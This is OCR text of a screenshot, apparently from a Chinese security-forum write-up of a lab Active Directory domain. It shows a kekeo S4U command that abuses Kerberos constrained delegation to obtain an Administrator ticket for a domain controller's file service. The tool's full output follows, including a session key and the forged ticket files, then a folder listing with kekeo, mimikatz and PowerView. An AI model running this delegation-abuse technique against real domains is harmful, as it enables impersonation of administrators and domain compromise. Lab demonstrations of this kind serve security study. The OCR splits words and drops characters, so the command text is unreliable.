 kekeo # tgs::s4u /tgt:TGT_weipai@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TEST
B.kirbi /user:Administrator@hacke.testlab /service:cifs/WIN-Q2JR4MURGS0.hacke.
stlab
Ticket : TGT_weipai@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB.kirbi
[krb-cred] S: krbtgt/hacke.testlab @ HACKE.TESTLAB
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: weipai @ HACKE.TESTLAB
[enc-krb-cred] S: krbtgt/hacke.testlab @ HACKE.TESTLAB
[enc-krb-cred] T: [2020/12/10 21:44:47 ; 2020/12/11 7:44:47] {R:2020/12/17 21
44:47}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; rene
able ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): 7dc76bbe2ee2204611f6
5bb50fd61f08e72d125815e2f6201d2f846adca9a28
[s4u2self] Administrator@hacke.testlab
[kdc] name: WIN-Q2JR4MURGS0.hacke.testlab (auto)
[kdc] addr: 192.168.60.1 (auto)
> Ticket in file 'TGS_Administrator@hacke.testlab@HACKE.TESTLAB_weipai@HACKE.
ESTLAB.kirbi'
Service(s):
[s4u2proxy] cifs/WIN-Q2JR4MURGS0.hacke.testlab
> Ticket in file 'TGS_Administrator@hacke.testlab@HACKE.TESTLAB_cifs~WIN-Q2JR
MURGS0.hacke.testlab@HACKE.TESTLAB.kirbi'
kekeo #
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
kekeo 2020/7/18 22:48 应用程序 594 KB
mimikatz 2020/11/29 23:10 应用程序 1,279 KB
powerview 2020/10/23 12:40 PS1 文件 752 KB
TGS_Administrator@hacke.testlab@HA... 2020/12/10 21:47 KIRBI 文件 2 KB
TGS_Administrator@hacke.testlab@HA... 2020/12/10 21:47 KIRBI 文件 2 KB
TGT_weipai@HACKE.TESTLAB_krbtgt~ha... 2020/12/10 21:44 KIRBI 文件 2 KB
先知社区